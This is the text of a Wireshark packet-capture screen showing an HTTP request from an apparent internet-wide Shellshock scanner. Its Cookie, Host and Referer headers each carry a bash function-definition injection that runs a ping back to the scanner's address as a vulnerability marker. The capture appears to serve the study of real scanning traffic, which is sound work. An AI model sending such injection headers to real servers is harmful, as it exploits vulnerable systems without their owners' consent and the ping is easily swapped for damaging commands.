 test7.pcap [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Source Destination Protocol Info
209.126.230.72 180.42.219.107 HTTP GET / HTTP/1.0
209.126.230.72 76.134.199.78 TCP 57655 > http [ACK] Seq=1 Ack=1 Win=600 Len=0
209.126.230.72 76.134.199.78 TCP 57655 > http [FIN, ACK] Seq=1 Ack=2 Win=600 Len=0
209.126.230.72 50.203.190.120 TCP 57655 > http [ACK] Seq=1 Ack=1 Win=600 Len=0
Frame 238: 324 bytes on wire (2592 bits), 324 bytes captured (2592 bits)
Ethernet II, Src: Vmware_1d:ae:d9 (00:0c:29:1d:ae:d9), Dst: Force10N_8b:14:26 (00:01:e8:8b:14:26)
Internet Protocol Version 4, Src: 209.126.230.72 (209.126.230.72), Dst: 180.42.219.107 (180.42.219.1
Transmission Control Protocol, Src Port: 57655 (57655), Dst Port: http (80), Seq: 1, Ack: 1, Len: 27
Hypertext Transfer Protocol
GET / HTTP/1.0\r\n
User-Agent: shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.ht
Accept: */*\r\n
Cookie: () { :; }; ping -c 17 209.126.230.74\r\n
Host:() { :; }; ping -c 23 209.126.230.74\r\n
Referer: () { :; }; ping -c 11 209.126.230.74\r\n
\r\n
[Full request URI: http://() { :; }; ping -c 23 209.126.230.74/]
[HTTP request 1/1]